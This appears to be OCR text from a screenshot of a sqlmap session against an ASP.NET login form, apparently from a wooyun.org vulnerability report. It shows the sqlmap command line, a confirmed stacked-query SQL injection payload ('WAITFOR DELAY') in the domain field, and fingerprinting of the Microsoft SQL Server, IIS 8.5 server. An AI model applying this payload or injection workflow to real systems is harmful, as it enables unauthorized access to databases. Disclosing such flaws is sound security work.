 C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --dbs --thread 10
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:40:07
[12:40:07] [INFO] parsing HTTP request from '2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[12:40:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:40:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: btn_login=%e7%99%bb%e5%bd%95&txtdomain=-1';WAITFOR DELAY '0:0:5'--&
txtpassword=g00dPa$$w0rD&__EVENTVALIDATION=/wEWBQL8rrSTDALiu6/2AwK1qbT2CQLjl+vcB
AL/gcnSAa6JwMkVqrivsNPGXcEqj5I7dIU3&__VIEWSTATE=/wEPDwUKMTEyMjM3Mjc5NWRkEONV65Mq
lJB3UbQ/7j+fNTHRDFQ=&__VIEWSTATEGENERATOR=90059987
---
[12:40:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
半:
www.wooyun.org